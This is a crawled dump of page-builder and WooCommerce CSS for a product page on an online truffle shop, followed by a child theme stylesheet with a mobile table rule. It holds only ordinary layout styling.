0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5bb4d9ac500da > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5bb4d9ac5028a .fl-icon i,.fl-node-5bb4d9ac5028a .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac5028a .fl-icon i:hover,.fl-node-5bb4d9ac5028a .fl-icon i:hover:before,.fl-node-5bb4d9ac5028a .fl-icon a:hover i,.fl-node-5bb4d9ac5028a .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac5028a .fl-icon i, .fl-node-5bb4d9ac5028a .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac5028a.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac5028a > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac502c4 .fl-icon i,.fl-node-5bb4d9ac502c4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac502c4 .fl-icon i, .fl-node-5bb4d9ac502c4 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac502c4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac502c4 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5bb4d9ac50428 .fl-icon i,.fl-node-5bb4d9ac50428 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50428 .fl-icon i:hover,.fl-node-5bb4d9ac50428 .fl-icon i:hover:before,.fl-node-5bb4d9ac50428 .fl-icon a:hover i,.fl-node-5bb4d9ac50428 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac50428 .fl-icon i, .fl-node-5bb4d9ac50428 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50428.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50428 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac50463 .fl-icon i,.fl-node-5bb4d9ac50463 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50463 .fl-icon i, .fl-node-5bb4d9ac50463 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50463.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50463 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5bb4dadfeb055, .fl-node-5bb4dadfeb055 .fl-photo {text-align: center;}.fl-node-5bb4db1587a1f, .fl-node-5bb4db1587a1f .fl-photo {text-align: center;}.fl-animated.fl-fade-in {animation: fl-fade-in 1s ease;-webkit-animation: fl-fade-in 1s ease;}@-webkit-keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}@keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d9ac50116 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50008 .fl-row-content {min-width: 0px;}.fl-node-5bb50ead2bd5e > .fl-row-content-wrap {background-color: #3d3d3d;background-image: url(olive-oil-and-vinegar-PXZ352R.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-5bb50ead2bd5e > .fl-row-content-wrap:after {background-color: rgba(61,61,61,0.9);}.fl-node-5bb50ea063da3 > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb50ea063da3 > .fl-row-content-wrap {margin-top:40px;margin-bottom:40px;}.fl-node-5bb50ea063e24 {width: 50%;}.fl-node-5bb50ea064164 {width: 100%;}.fl-node-5bb50ead2f000 {width: 100%;}.fl-node-60770c7b08910 {width: 100%;}.fl-node-5bb50ea063e63 {width: 50%;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;}.fl-module-fl-woo-product-title h1.product_title {margin: 0;}.fl-node-5bb50ea063edf .fl-module-content {text-align: center;}.fl-node-5bb50ea063edf .fl-module-content .product_title {font-family: "Source Sans Pro", sans-serif;font-weight: 700;}.fl-node-5bb50ea063edf .fl-module-content .product_title {font-size: 36px;}.fl-node-5bb50ea063edf .fl-module-content .product_title {color: #ffffff;} .fl-node-5bb50ea063edf > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce div.product .fl-module-fl-woo-product-rating .woocommerce-product-rating,.fl-module-fl-woo-product-rating .woocommerce-product-rating {float: none;margin: 0;}.fl-node-5bb50ea063f1a .fl-module-content {text-align: left;} .fl-node-5bb50ea063f1a > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-5bb50ea0640ef .fl-module-content {text-align: left;} .fl-node-5bb50ea0640ef > .fl-module-content {margin-top:0px;} .fl-node-5bb50ea0641dd > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-5bb50ea063f55 .fl-module-content {text-align: left;font-size: 32px;} .fl-node-5bb50ea063f55 > .fl-module-content {margin-bottom:20px;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb {text-align: center;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb {color: #ffffff;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb a {color: #c9c9c9;} .fl-node-5bb50ea06403f > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button,.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button.alt.disabled {background: #2a272b;border-color: #1e1b1f;}.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button:hover {background: #606060;border-color: #545454;} .fl-node-5bb50ea06407a > .fl-module-content {margin-top:0px;margin-left:20px;} .fl-node-5bb50ea064219 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-5bb50ea063f8f > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:20px;} .fl-node-5becf42e8b722 > .fl-module-content {margin-top:0px;margin-left:20px;} .fl-node-5c4747d9767ac > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb50ead2bd5e .fl-row-content {min-width: 0px;}.fl-node-5bb50ea063da3 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: -134
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px){
	  .friday-offer table tr td{
		  display:block;
	  }

}


